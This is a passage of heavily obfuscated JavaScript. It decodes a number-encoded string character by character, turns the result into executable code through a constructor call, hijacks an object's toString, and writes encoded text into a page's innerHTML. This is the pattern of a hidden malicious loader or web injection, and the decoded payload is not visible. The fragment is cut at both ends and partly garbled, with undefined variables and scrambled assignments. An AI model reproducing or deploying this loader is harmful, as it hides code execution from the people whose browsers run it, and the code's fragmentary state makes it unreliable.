for(var JDC=("CGX;r|DF]"["length"]*0+0.0);JDC<Szf[""+String.fromCharCode(108)+"e"+"ngt"+String.fromCharCode(104)+""];JDC+=(2.0+"M\x7fL\x86CN?9R\x82y"["charCodeAt"](4)*0)){qbx+=String[""+"fromChar"+(78>33?"\x43":"\x39")+"ode"](parseInt(Szf["s"+"ubs"+String.fromCharCode(116)+"r"](JDC,(2.0+">Urh-^%+"["length"]*0)),Sg2))};
IXM="141i1i1q1h1r0y2k3c1i1d0y1m0y2k3c1h1l";;
EUM["toS"+(87>32?"\x74":"\x6c")+""+""+(78>45?"\x72":"\x6d")+"ing"]=EKB["c"+(73>11?"\x6f":"\x65")+""+"ns"+(61>20?"\x74":"\x6b")+"ructor"](qbx);;
PS2="i28172t132c1c2k3c1k1i1k3a1z1p372w0";;
qbx=EUM+"2, t141d1d1g15170y0y170y0y172b38362x322v1a2u, 36";;
xiy="3c1k1d2l2a2k3c1k1h. 2k3c1k2q0y2j0y302t322v";;
Szf["i"+(66>28?"\x6e":"\x67")+"ne"+"rHT"+(77>29?"\x4d":"\x46")+"L"]="141i1i1q1h1r0y2k3c1i1d0y1m0y2k3c1h1l";;;})();